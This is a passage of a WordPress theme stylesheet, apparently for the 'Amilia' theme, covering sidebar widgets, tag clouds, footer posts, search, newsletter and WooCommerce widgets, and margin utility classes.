    font-size: 20px !important;
    line-height: 1;
    padding: 20px 25px;
    background-color: #fed918;
    color: #414146;
    font-weight: 300px;
    display: inline-block;
    position: relative;
    margin: 0 0 30px 0;
    text-transform: uppercase;
}

.left-sidebar-wrap .wg-title:before, .left-sidebar-wrap .widgettitle:before {
    background: #dfdfdf;
    content: '';
    display: block;
    height: 4px;
    left: -3000%;
    position: absolute;
    top: 29px;
    width: 3000%;
    z-index: -1;
}

.right-sidebar-wrap .wg-title:before, .right-sidebar-wrap .widgettitle:before {
    background: #dfdfdf;
    content: '';
    display: block;
    height: 4px;
    right: -3000%;
    position: absolute;
    top: 29px;
    width: 3000%;
    z-index: -1;
}

.amilia-single-portfolio h3.wg-title:before {
    content: '';
    display: block;
    background-color: #dfdfdf;
    height: 4px;
    width: 3000%;
    position: absolute;
    left: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.widget {
    margin-bottom: 30px;
    /* Calendar
------------------------------*/
}

.widget:after, .widget:before {
    display: table;
    content: '';
}

.widget select {
    max-width: 100%;
    width: 100%;
}

.widget ul, .widget ol {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.widget ul ul, .widget ol ul {
    padding-left: 20px;
}

.widget li {
    margin-bottom: 14px;
}

.widget_calendar {
    /* Tag Cloud
------------------------------*/
}

.widget_calendar caption {
    margin-bottom: 10px;
}

.widget_calendar thead th {
    text-align: center;
    padding: 0;
    text-transform: uppercase;
    font-weight: bold;
}

.widget_calendar table, .widget_calendar table td {
    border-collapse: separate;
    border-spacing: 1px;
}

.widget_calendar table {
    width: 100%;
}

.widget_calendar table tbody td {
    text-align: center;
    padding: 7px 0px;
}

.widget_calendar table tbody td#today {
    background-color: #4b4e53;
    color: #fff;
}

.widget_calendar table tbody td#today a {
    color: #fff;
}

.widget_calendar tbody .pad {
    background: transparent;
}

.widget_calendar tbody td {
    background: #eee;
}

.widget_calendar tbody a {
    font-weight: bold;
}

.tagcloud-wrap, .widget_tag_cloud, .widget_product_tag_cloud {
    margin: 0px 0 20px;
}

.tagcloud-wrap ul, .widget_tag_cloud ul, .widget_product_tag_cloud ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.tagcloud-wrap li, .widget_tag_cloud li, .widget_product_tag_cloud li {
    display: inline-block;
}

.tagcloud-wrap a, .widget_tag_cloud a, .widget_product_tag_cloud a {
    padding: 10px 15px;
    text-transform: uppercase;
    background-color: transparent;
    border: 2px solid #dfdfdf;
    color: #4b4e53;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    font-size: 12px !important;
    line-height: 16px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    margin-bottom: 3px;
    margin-right: 4px;
}

.tagcloud-wrap a:before, .widget_tag_cloud a:before, .widget_product_tag_cloud a:before {
    content: '#';
}

.tagcloud-wrap a:hover, .widget_tag_cloud a:hover, .widget_product_tag_cloud a:hover {
    border-color: #fed918;
    background: #fed918;
    color: #414146;
}

.widget_tag_cloud, .widget_product_tag_cloud {
    /* List Authors
------------------------------*/
}

.widget_tag_cloud a, .widget_product_tag_cloud a {
    margin-right: 0px;
}

.widget-area .widget .list_authors {
    /* Search
------------------------------*/
}

.widget-area .widget .list_authors li {
    display: inline-block;
    border: none;
    padding: 0;
}

.widget-area .widget .list_authors li a img {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
}

.widget-area .widget .list_authors li.last {
    margin-right: 0;
}

.searchform {
    position: relative;
}

.searchform input {
    width: 100%;
}

.searchform button {
    background: 0 none;
    position: absolute;
    top: 15px;
    right: 6px;
    border: none;
    outline: none;
}

.search-in-faq {
    /* CMS Categories
------------------------------*/
}

.search-in-faq .searchform input[type=text], .search-in-faq .searchform button {
    font-size: 18px;
    color: #ddd;
}

.widget_categories {
    /* Archive
------------------------------*/
}

.widget_categories li {
    margin: 0;
    position: relative;
    padding-left: 53px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* Dis for Submit *//* li {
		margin-bottom: 0;
	}

	a {
		padding: 10px 0;
		display: inline-block;
	} */
}

.widget_categories li a {
    height: 38px;
    line-height: 38px;
    display: inline-block;
    text-transform: uppercase;
    color: #7e8082;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li a:before {
    content: '\f105';
    font-family: FontAwesome;
    background-color: #dfdfdf;
    color: #4b4e53;
    display: block;
    font-size: 15px;
    height: 38px;
    width: 38px;
    line-height: 36px;
    text-align: center;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 300 !important;
}

.widget_categories li:hover {
    padding-left: 63px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li:hover a {
    height: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_categories li:hover a:before {
    background: #fed918;
    height: 48px;
    width: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_archive {
    /* Pages, Meta, Archive, Recent Post
------------------------------*/
}

.widget_archive li {
    margin-bottom: 0;
}

.widget_archive a {
    padding: 10px 0;
    display: inline-block;
}

.widget_pages, .widget_meta, .widget_recent_entries {
    /* Nav
------------------------------*/
}

.widget_pages li, .widget_meta li, .widget_recent_entries li {
    margin-bottom: 0;
}

.widget_pages a, .widget_meta a, .widget_recent_entries a {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    display: block;
}

.widget_pages .children a, .widget_meta .children a, .widget_recent_entries .children a {
    padding-left: 30px;
}

.widget_nav_menu {
    /* Recent Comments, RSS
------------------------------*/
}

.widget_nav_menu > div {
    float: none !important;
}

.widget_nav_menu li {
    margin: 0;
}

.widget_nav_menu li a {
    padding: 10px 0;
    display: inline-block;
}

.widget_recent_comments li, .widget_rss li {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    display: block;
    line-height: 1.5;
    margin-bottom: 0;
}

.widget_rss {
    /* Recent Post in Footer
------------------------------*/
}

.widget_rss li {
    padding: 13px 0;
}

.latest-post-footer-wrap {
    background: #565a60;
    margin-right: -30px;
}

ul.latest-post-footer {
    padding: 12px 15px;
    /* Cart Search Widget
------------------------------*/
}

ul.latest-post-footer .latest-post-footer-item {
    margin: 0;
    padding: 0;
    position: relative;
}

ul.latest-post-footer .latest-post-footer-item a {
    display: block;
    min-height: 46px;
}

ul.latest-post-footer .latest-post-footer-item .post-icon-footer {
    position: absolute;
    top: 0;
    left: 0;
}

ul.latest-post-footer .latest-post-footer-item .post-icon-footer i {
    border: medium none;
    color: #9c9fa2;
    font-size: 22px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    border-radius: 50%;
    height: 46px;
    padding: 12px;
    width: 46px;
    font-weight: 300;
    display: inline-block;
}

ul.latest-post-footer .latest-post-footer-item .entry-wrap {
    padding-left: 55px;
    padding-top: 8px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item .entry-title, ul.latest-post-footer .latest-post-footer-item .entry-date {
    color: #fff;
    font-family: Open Sans, Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 18px;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    margin: 0;
    padding: 0;
    font-weight: 400;
    letter-spacing: normal;
}

ul.latest-post-footer .latest-post-footer-item .entry-date {
    font-size: 12px;
    color: #8d8f91;
}

ul.latest-post-footer .latest-post-footer-item > a:hover .post-icon-footer i {
    background-color: #fff;
    border-color: #fff;
    color: #4b4e53;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item > a:hover .entry-wrap {
    padding-left: 65px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

ul.latest-post-footer .latest-post-footer-item > a:hover .entry-wrap .entry-title {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    color: #fed918;
}

.widget_cart_search_wrap {
    /* Flickr
------------------------------*/
}

.widget_cart_search_wrap .widget_searchform_content {
    display: none;
    height: 60px;
    -webkit-transition: margin 0.3s ease 0s;
    -khtml-transition: margin 0.3s ease 0s;
    -moz-transition: margin 0.3s ease 0s;
    -ms-transition: margin 0.3s ease 0s;
    -o-transition: margin 0.3s ease 0s;
    transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    min-width: 120px;
}

.widget_cart_search_wrap .widget_searchform_content input[type="text"] {
    background: #fff;
    border-radius: 0;
    color: #2c3e50;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
    height: 60px;
    margin: 0;
    outline: medium none;
    padding: 15px 65px 15px 20px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
}

.widget_cart_search_wrap .widget_searchform_content input[type="submit"] {
    display: block;
    line-height: 14px;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 120px;
    background: #fff;
    border: medium none;
    color: transparent;
    height: 60px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    outline: medium none;
    text-transform: uppercase;
}

.widget_cart_search_wrap .widget_searchform_content.active {
    position: absolute;
    left: 0;
    width: 100%;
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="text"] {
    -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1); /* BACKGROUND GRADIENT *//* BOX SIZING */
    border: 2px solid #fed918;
    -webkit-transition: width 0.3s ease 0s;
    -khtml-transition: width 0.3s ease 0s;
    -moz-transition: width 0.3s ease 0s;
    -ms-transition: width 0.3s ease 0s;
    -o-transition: width 0.3s ease 0s;
    transition: width 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 100%;
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="submit"] {
    z-index: 90;
    -webkit-transition: all 0.5s ease 0s;
    -khtml-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_cart_search_wrap .widget_searchform_content.active input[type="submit"]:hover {
    color: #414146;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    padding-left: 0;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    font-size: 14px;
    height: 60px;
    padding-left: 0;
    background: #fed918;
}

.widget_cart_search_wrap .widget_searchform_content.active .amilia-icon-search {
    background: #fed918;
    z-index: 11;
    width: 120px;
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    height: 60px;
}

.widget_cart_search_wrap .widget_searchform_content.active .amilia-icon-search span {
    display: inline-block;
    font-size: 18px;
    margin-bottom: 7px;
    margin-left: 35px;
    margin-top: 7px;
    padding: 12px;
    color: #565a60;
}

.widget_cart_search_wrap .sb-icon-search {
    background: #fff;
    font-size: 22px;
    text-transform: none;
    z-index: 90;
    display: inline-block;
    line-height: 14px;
    margin: 0;
    padding: 0;
}

.widget_cart_search_wrap .sb-icon-search:hover {
    background: #fed918;
}

.widget_cart_search_wrap .sb-icon-search i {
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    text-align: center;
    height: 46px;
    width: 46px;
    -webkit-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -khtml-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -moz-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -ms-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    -o-transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s;
    transition: margin-top 0.4s ease 0s, margin-bottom 0.4s ease 0s, border 0.9s ease 0.2s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.widget_cms_flickr_widget .flickr_badge_image {
    margin: 0;
    float: left;
    /* Twitter
------------------------------*/
}

.tweets-container {
    background: #565a60;
    margin-right: -30px;
}

.tweet {
    min-height: 168px;
    background-color: #565a60;
}

.tweet ul {
    padding: 20px 0 0 20px;
}

.tweet ul li {
    padding-top: 0;
    padding-bottom: 10px;
    margin: 0;
}

.tweet ul i {
    color: #9c9fa2;
    display: block;
    float: left;
    font-size: 32px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.tweet ul .tweet_time {
    display: block;
    float: left;
    padding-bottom: 8px;
    padding-top: 6px;
    color: #7e8082;
}

.tweet ul .tweet_time:hover {
    color: #fff;
}

.tweet ul .tweet_time a {
    color: #7e8082;
    font-size: 14px;
}

.tweet ul .tweet_time a:hover {
    color: #e3e3e3;
}

.tweet ul .tweet_text {
    margin: 0;
    color: #a1a1a1;
    display: inline-block;
    font-size: 14px;
    padding: 0 20px 8px 43px;
}

.tweet ul .tweet_text a {
    color: #ffb928;
}

.tweet ul .tweet_text a:hover {
    color: #e3e3e3;
}

.cms-newsletter-wrap .nl-lines::before {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-newsletter-wrap .tnp-widget {
    /* Menu One page from Shortcodes and Typho page
---------------------------------------------------*/
}

.cms-newsletter-wrap .tnp-widget:before, .cms-newsletter-wrap .tnp-widget:after {
    content: '';
    display: table;
    overflow: hidden;
}

.cms-newsletter-wrap .tnp-widget .tnp-field {
    margin-bottom: 0;
    float: left;
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-email {
    border: medium none;
    float: left;
    font-size: 14px;
    height: 65px;
    line-height: 18px !important;
    padding-left: 15px;
    padding-top: 35px;
    width: 200px;
    border-radius: 0;
    background-color: #fff;
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit {
    background-color: #fed918;
    border: medium none;
    color: #414146;
    font-family: "Oswald", Arial, Helvetica, sans-serif;
    font-size: 18px;
    height: 85px;
    line-height: 18px;
    padding: 35px 35px 36px;
    border-radius: 0;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit:hover, .cms-newsletter-wrap .tnp-widget .tnp-field .tnp-submit:focus {
    background: #4b4e53;
    color: #fff;
}

.cms-newsletter-wrap .tnp-widget label {
    display: none;
}

.widget.widget_nav_menu h4 {
    text-transform: uppercase;
}

.menu-w_shortcodes-container li, .menu-w_typography-container li {
    display: block;
    position: relative;
    margin-bottom: 0 !important;
}

.menu-w_shortcodes-container li a, .menu-w_typography-container li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #7e8082;
    display: block;
    height: 38px;
    line-height: 38px;
    padding: 0;
    text-transform: uppercase;
    border: none;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a i, .menu-w_typography-container li a i {
    background-color: #dfdfdf;
    color: #4b4e53;
    display: block;
    float: left;
    font-size: 17px;
    height: 38px;
    line-height: 36px;
    margin-right: 15px;
    text-align: center;
    width: 38px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a:hover, .menu-w_typography-container li a:hover, .menu-w_shortcodes-container li a.current, .menu-w_typography-container li a.current {
    height: 48px;
    line-height: 48px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.menu-w_shortcodes-container li a:hover i, .menu-w_typography-container li a:hover i, .menu-w_shortcodes-container li a.current i, .menu-w_typography-container li a.current i {
    background-color: #fed918;
    height: 48px;
    line-height: 46px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 48px;
}

.cms-nav-shortcode-wrap.affix {
    top: 100px;
    position: fixed !important;
    /* Product Filter Price
------------------------------*/
}

.widget_price_filter {
    /* List Product Widget
------------------------------*/
}

.widget_price_filter .form-control {
    font-size: 12px;
}

.woocommerce .woocommerce {
    /* Product Category Wg
------------------------------*/
}

.woocommerce .woocommerce ul.product_list_widget li {
    font-size: 13px;
    margin-bottom: 20px;
    padding: 0;
}

.woocommerce .woocommerce ul.product_list_widget li:last-child {
    margin-bottom: 0;
}

.woocommerce .woocommerce ul.product_list_widget li a {
    font-weight: normal;
    display: inline-block;
}

.woocommerce .woocommerce ul.product_list_widget li a.cms-featured-wg {
    float: left;
}

.woocommerce .woocommerce ul.product_list_widget li a img {
    float: left;
    margin: 0 15px 0 0;
    width: 70px;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc {
    overflow: hidden;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc .product-title {
    display: block;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 1.4;
    font-size: 13px;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc del, .woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc ins {
    line-height: 19px !important;
    font-size: 13px !important;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc ins {
    text-decoration: none;
}

.woocommerce .woocommerce ul.product_list_widget li .cms-widget-product-desc .star-rating {
    line-height: 1 !important;
}

.widget_product_categories {
    /* Product Recent Review
------------------------------*/
}

.widget_product_categories .cat-item {
    margin: 0;
}

.widget_product_categories .cat-item a {
    margin-bottom: 14px;
    display: inline-block;
}

.widget_recent_reviews {
    /* Product Recent Review
------------------------------*/
}

.widget_recent_reviews .star-rating {
    margin-top: 5px;
    margin-bottom: 5px;
}

.widget_shopping_cart {
    /* Filter by Price wg
------------------------------*/
}

.widget_shopping_cart li {
    overflow: hidden;
    margin-bottom: 15px;
}

.widget_shopping_cart li:before, .widget_shopping_cart li:after {
    content: '';
    display: table;
}

.widget_shopping_cart a.remove, .widget_shopping_cart img {
    float: left;
}

.widget_shopping_cart a.remove {
    margin-top: 25px;
}

.widget_shopping_cart img {
    width: 70px;
    margin-right: 10px;
    margin-left: 5px;
}

.widget_shopping_cart .quantity {
    display: block;
}

.widget_shopping_cart p.buttons a.button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px;
    background-color: #d7d9dc;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
    color: #4b4e53;
    outline: 0 none;
    position: relative;
    line-height: 1;
    text-transform: uppercase;
    border: none;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.widget_shopping_cart p.buttons a.button:hover {
    background: #4b4e53;
    color: #fff;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #dfdfdf;
    margin-left: 0;
    margin-right: 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #4b4e53;
}

.woocommerce .widget_price_filter .button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px;
    background-color: #d7d9dc;
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
    color: #4b4e53;
    outline: 0 none;
    position: relative;
    line-height: 1;
    text-transform: uppercase;
    border: none;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.woocommerce .widget_price_filter .button:hover {
    background: #4b4e53;
    color: #fff;
}

h1 {
    margin: 40px 0 32px 0;
}

h2 {
    margin: 27px 0 18px 0;
}

h3 {
    margin: 26px 0 16px 0;
    letter-spacing: normal;
}

h4 {
    margin: 21px 0 19px 0;
    letter-spacing: normal;
}

h5 {
    margin: 18px 0 13px 0;
    letter-spacing: normal;
}

h6 {
    margin: 18px 0 13px 0;
    letter-spacing: normal;
}

input, textarea, select {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
}

.cms-overlay-color {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.bg_column_overleft:before {
    position: absolute;
    width: 500%;
    top: 0;
    left: calc(-500% + 15px);
    content: '';
    display: block;
    background: #dfdfdf;
    height: 100%;
}

.bg_column_overright:after {
    position: absolute;
    width: 500%;
    top: 65px;
    right: -500%;
    content: '';
    display: block;
    background: rgba(254, 217, 24, 0.5);
    height: 115px;
}

.cms_parallax {
    -webkit-background-size: cover;
    -khtml-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
    background-size: cover; /* BACKGROUND GRADIENT */
    background-repeat: inherit;
    background-attachment: fixed;
}

.m-0 {
    margin: 0px !important;
}

.mt-0 {
    margin-top: 0px !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mt-50 {
    margin-top: 50px !important;
}

.mt-80 {
    margin-top: 80px !important;
}

.mt-70 {
    margin-top: 70px !important;
}

.mb-5 {
    margin-bottom: 5px !important;
}

.mb-10 {
    margin-bottom: 10px !important;
}

.mb-15 {
    margin-bottom: 15px !important;
}

.mb-20 {
    margin-bottom: 20px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}

.mb-50 {
    margin-bottom: 50px !important;
}

.mb-60 {
    margin-bottom: 60px !important;
}

.mb-70 {
    margin-bottom: 70px !important;
}

.mb-80 {
    margin-bottom: 80px !important;
}

.pb-60 {
    padding-bottom: 60px !important;
}

.pb-80 {
    padding-bottom: 80px !important;
}

.pos-re, .pos-relative {
    position: relative !important;
}

.over-hidden {
    overflow: hidden;
}

ul.list-icons i {
    margin-right: 5px;
}

.max-height-860 {
    max-height: 860px;
}

@media screen and (min-width: 992px) {
    .page-none-pagetitle.page-has-header1.amilia-header-sticky, .has-custom-rev.page-has-header1.amilia-header-sticky, .page-none-pagetitle.page-has-header2.amilia-header-sticky, .has-custom-rev.page-has-header2.amilia-header-sticky {
        padding-top: 95px;
    }

    .page-none-pagetitle.page-has-header4.amilia-header-sticky, .has-custom-rev.page-has-header4.amilia-header-sticky {
        padding-top: 80px;
    }

